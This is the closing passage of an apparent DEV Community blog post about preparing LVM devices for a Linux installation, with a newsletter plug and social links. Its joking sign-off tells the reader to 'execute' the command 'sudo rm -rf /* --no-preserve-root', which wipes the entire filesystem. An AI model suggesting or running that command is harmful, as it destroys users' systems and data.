
devices with LVM for installation of Linux. If you
haven't subscribed to the newsletter, DO IT
IMMEDIATELY! Then you would find my latest
article on your inbox.
Thank you for reading! 😊😊 Now go and execute
and make tux
sudo rm -rf /* --no-preserve-root
happy 🐧. Until next time 👋👋👋.
If you find this useful let's connect on
Twitter
,
Instagram
,
dev.to
and
Hashnode
.
DEV Community